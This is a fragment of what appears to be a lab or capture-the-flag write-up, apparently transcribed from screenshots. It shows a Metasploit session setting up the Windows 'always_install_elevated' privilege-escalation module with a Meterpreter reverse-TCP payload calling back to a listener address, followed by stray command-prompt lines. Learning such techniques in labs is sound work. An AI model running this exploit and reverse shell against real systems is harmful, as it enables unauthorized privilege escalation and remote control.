 msf5 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) > set LPORT 4700
LPORT => 4700
msf5 exploit(windows/local/always_install_elevated) > set SESSION 1
Command Prompt
C:\Users\andrew\Desktop
C:\Users\andrew\Desktop
winPE